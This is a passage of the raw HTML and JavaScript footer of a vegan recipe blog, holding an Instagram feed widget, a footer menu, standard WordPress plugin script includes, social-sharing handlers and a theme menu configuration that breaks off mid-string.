                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/DCSRLZAqw4j/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/465967921_1746684322792286_3634021225207318210_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=i_qc5cjU_SoQ7kNvwHrSgBQ&_nc_oc=AdlLZbK1UAvkIO55Ihjn6M6uBVsI7XzeacUMdz5IFZ0UqtwkiwMR4AP47kk9mWCC980&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ep_z65JOM4dvJp2rPpEaiw&oh=00_AftD-6FQFPv7MXCxIuOCA1gLoKQtKnmWw8BMs4aUImng6g&oe=6983B7BC)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/C7pKhWfKt_P/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/447080302_749356564032939_1067567481484058797_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=100&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=LIE0ckYzLeoQ7kNvwEpuewI&_nc_oc=AdnUFD-Iz3KZvaTLrgf2lvDwo-hhDe2n8p16OojYl7f5lyONzbUNdx6qsGh9WUpBj18&_nc_zt=23&_nc_ht=scontent-fra5-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ep_z65JOM4dvJp2rPpEaiw&oh=00_AftD8rHjnnOTdU5AtJiCTlcUgHdUkX3c6nakDnpxlLK1TA&oe=6983B573)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/C0KdBerqwtz/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/404597655_198544503303078_198094525524577985_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=101&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=PRpsUp9uK1sQ7kNvwFuEkas&_nc_oc=AdnCY-FXZXdweqLI4qH-NIcHr-ezV5fJzfMf9hAlF7hv0U9I5qS2ucV7lVKBIKz_nXE&_nc_zt=23&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ep_z65JOM4dvJp2rPpEaiw&oh=00_AfuWdbrDCrj0gWlb6UKffr1S23XTV9haXYqEFPwuekVVgg&oe=6983BE54)">
                        </a>
                        <!-- video icon -->
                                            </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/Cz2Bwe_K3m9/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/403906561_313005974838953_6678686986872006586_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=vcUWCLSeg8IQ7kNvwE6ZW3P&_nc_oc=AdlAa8rvDQK36HhVVGTtu6V_AxfHtfqnvbOmoYToGdfNL10h2L5w9VijQOOHilVzer4&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ep_z65JOM4dvJp2rPpEaiw&oh=00_AfvAdvr9WI4wIDVgZieEYag3MMplz4aq-BXNwDh0QtpFFw&oe=6983C47E)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/CtRd2xKAt4T/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.2885-15/352249387_1468478284006188_6273951245792523552_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=107&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=2B8vfOVdib0Q7kNvwHgXvK_&_nc_oc=Adl4Otrm2v12fkTV38y9FKHixGw5JEAikk9vsVhugUIiaChDVf0CCSnAIAq9mj4aOC0&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&oh=00_Afs8cSi1XIZfK0uGVJ8BRp14tzJsNrnNSSVx3g2cNhhWUA&oe=6983BA53)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div><div class="td_block_wrap td_block_list_menu tdi_87 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:40px!important}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:15px!important;padding-bottom:16px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_87 ul{text-align:left;justify-content:flex-start;margin:10px 0}body .tdi_87 ul li a{justify-content:flex-start}body .tdi_87 .td-blm-menu-item-txt{flex-grow:1}body .tdi_87 ul li{margin-right:20px}body .tdi_87 ul li:last-child{margin-right:0}body .tdi_87 li{font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_87 ul li{margin-right:16px}body .tdi_87 ul li:last-child{margin-right:0}body .tdi_87 li{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){body .tdi_87 ul li{margin-right:15px}body .tdi_87 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-fix-index"><div class="menu-2019-footer-menu-container"><ul id="menu-2019-footer-menu" class="menu"><li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.thehecticvegan.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://www.thehecticvegan.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://www.thehecticvegan.com/privacy-notice/"><span class="td-blm-menu-item-txt">Privacy Notice</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

	<div style="display:none">
			<div class="grofile-hash-map-a8e19b44823f0b3197dc84a6a4f6c377">
		</div>
		</div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 697de181aecd2
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.thehecticvegan.com\/browse-recipes\/":63};
	</script>
						<script type='text/javascript' src='https://www.dwin2.com/pub.325533.min.js?ver=6.1.9' id='convert-a-link-js'></script>
<script type='text/javascript' id='convertkit-broadcasts-js-extra'>
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","action":"convertkit_broadcasts_render","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=2.3.7' id='convertkit-broadcasts-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.thehecticvegan.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='convertkit-js-js-extra'>
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","debug":"1","nonce":"1b82c4fabc","subscriber_id":"","tag":"","post_id":"63"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=2.3.7' id='convertkit-js-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/dropzone/dropzone.min.js?ver=5.2.0' id='cooked-dropzone-js'></script>
<script type='text/javascript' id='cooked-dropzone-js-after'>
Dropzone.autoDiscover = false;
</script>
<script type='text/javascript' id='cooked-interactions-js-js-extra'>
/* <![CDATA[ */
var cooked_js_vars = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/interactions/interactions.min.js?ver=1.7.5.6' id='cooked-interactions-js-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202605' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=12.4.1' id='wpgroho-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.4' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.4' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.4' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.4' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.4' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'91698786',post:'63',tz:'0',srv:'www.thehecticvegan.com',j:'1:12.4.1'} ]);
_stq.push([ "clickTrackerInit", "91698786", "63" ]);
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/js/appear/jquery.appear.min.js?ver=1.7.11' id='cooked-appear-js-js'></script>
<script type='text/javascript' id='cooked-functions-js-js-extra'>
/* <![CDATA[ */
var cooked_js_vars = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/www.thehecticvegan.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","i18n_timer":"Timer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/js/cooked-functions.min.js?ver=1.7.11' id='cooked-functions-js-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.4.1' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
</script>


<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.4" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 